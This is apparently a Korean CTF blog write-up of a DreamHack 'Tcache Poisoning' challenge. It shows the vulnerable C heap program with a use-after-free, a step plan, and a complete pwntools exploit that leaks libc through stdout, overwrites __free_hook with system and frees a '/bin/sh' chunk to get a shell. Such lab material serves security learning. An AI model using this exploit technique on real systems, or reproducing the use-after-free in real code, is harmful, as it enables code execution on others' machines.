Hack/DreamHack
[System_Hacking] 문제풀이(Tcache Poisoning)
CIDY
2022. 8. 9. 21:52
// Name: tcache_poison.c
// Compile: gcc -o tcache_poison tcache_poison.c -no-pie -Wl,-z,relro,-z,now
#include <stdio.h>
#include <stdlib.h>
#include <unistd.h>
int main() {
void *chunk = NULL;
unsigned int size;
int idx;
setvbuf(stdin, 0, 2, 0);
setvbuf(stdout, 0, 2, 0);
while (1) {
printf("1. Allocate\n");
printf("2. Free\n");
printf("3. Print\n");
printf("4. Edit\n");
scanf("%d", &idx);
switch (idx) {
case 1:
printf("Size: ");
scanf("%d", &size);
chunk = malloc(size);
printf("Content: ");
read(0, chunk, size - 1);
break;
case 2:
free(chunk);
break;
case 3:
printf("Content: %s", chunk);
break;
case 4:
printf("Edit chunk: ");
read(0, chunk, size - 1);
break;
default:
break;
}
}
return 0;
}
일단 계획은..
할당 -> 해제 -> 수정(stdout 연결) -> 할당 -> 할당(libc영역 연결해준거) -> content출력(libc leak(stdout이 가리키는 곳에는 _IO_2_1_stdout_의 주소(libc내부 영역 주소)가 있음) + 계산) -> 할당 -> 해제 -> 수정(__free_hook변수 주소 적기) -> 할당 -> 할당(free hook 변수 연결해준거) + hook변수 system으로 덮기 -> 아무거나 할당해서 /bin/sh\x00써주기 -> 해제

from pwn import *
p = remote("host3.dreamhack.games", 10441)
e = ELF("./tcache_poison")
libc = ELF("./libc-2.27.so")
def Alloc(size, content):
p.sendlineafter(b"4. Edit\n", b"1")
p.sendlineafter(b"Size: ", str(size))
p.sendafter(b"Content: ", content)
def Free():
p.sendlineafter(b"4. Edit\n", b"2")
def Print():
p.sendlineafter(b"4. Edit\n", b"3")
def Edit(content):
p.sendlineafter(b"4. Edit\n", b"4")
p.sendafter(b"Edit chunk: ", content)
Alloc(0x30, b"A")
Free()
Edit(p64(e.sym['stdout']))
Alloc(0x30, b"A")
Alloc(0x30, b"\x60")
Print()
p.recvuntil(b"Content: ")
stdout = u64(p.recvuntil(b"\x7f").ljust(8, b"\x00"))
libc_base = stdout - libc.sym['_IO_2_1_stdout_']
print(hex(libc_base))
free_hook = libc_base + libc.sym['__free_hook']
system = libc_base + libc.sym['system']
Alloc(0x40, b"B")
Free()
Edit(p64(free_hook))
Alloc(0x40, b"B")
Alloc(0x40, p64(system))
Alloc(0x50, b"/bin/sh\x00")
Free()
p.interactive()
tcache로 장난치는거 재밌다